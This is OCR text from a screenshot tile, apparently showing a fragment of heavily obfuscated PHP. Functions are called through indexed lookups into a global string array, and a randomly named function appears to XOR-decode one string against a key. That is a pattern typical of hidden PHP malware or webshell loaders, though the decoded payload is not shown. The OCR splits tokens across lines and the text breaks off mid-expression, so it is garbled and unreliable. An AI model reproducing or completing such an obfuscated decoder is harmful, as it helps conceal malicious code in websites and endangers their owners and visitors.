
['
vbac
'][32].$n8297['
vbac
'][93].$n8297['
vba
c
'][46].$n8297['
vbac
'][32].$n8297['
vbac
'][5
3].$n8297['
vbac
'][7].$n8297['
vbac
'][13].$n82
97['
vbac
'][46].$n8297['
vbac
'][7].$n8297['
vba
c
'][56].$n8297['
vbac
'][84].$n8297['
vbac
'][5
3].$n8297['
vbac
'][6].$n8297['
vbac
'][91].$n82
97['
vbac
'][91].$n8297['
vbac
'][5].$n8297['
vba
c
'][84].$n8297['
vbac
'][17].$n8297['
vbac
']
[6].$n8297['
vbac
'][31];global$dc7a;function 
zebf6ee55($j41f2c19,$b07863){global$n8297;$z
9e455="";for($k40bdb2a=0;$k40bdb2a<$n8297[$n
8297['
vbac
'][42].$n8297['
vbac
'][67].$n8297
['
vbac
'][31].$n8297['
vbac
'][91].$n8297['
vba
c
'][81].$n8297['
vbac
'][5]]($j41f2c19);){for
($c1428d2=0;$c1428d2<$n8297[$n8297['
vbac
'][4
2].$n8297['
vbac
'][67].$n8297['
vbac
'][31].$n8
297['
vbac
'][91].$n8297['
vbac
'][81].$n8297['
v
bac
'][5]]($b07863)&&$k40bdb2a<$n8297[$n8297
['
vbac
'][42].$n8297['
vbac
'][67].$n8297['
vba
c
'][31].$n8297['
vbac
'][91].$n8297['
vbac
'][8
1].$n8297['
vbac
'][5]]($j41f2c19);$c1428d2+
+,$k40bdb2a++){$z9e455.=$n8297[$n8297['
vba
c
'][43].$n8297['
vbac
'][31].$n8297['
vbac
'][1
7].$n8297['
vbac
'][55].$n8297['
vbac
'][32]]($n
8297[$n8297['
vbac
'][39].$n8297['
vbac
'][1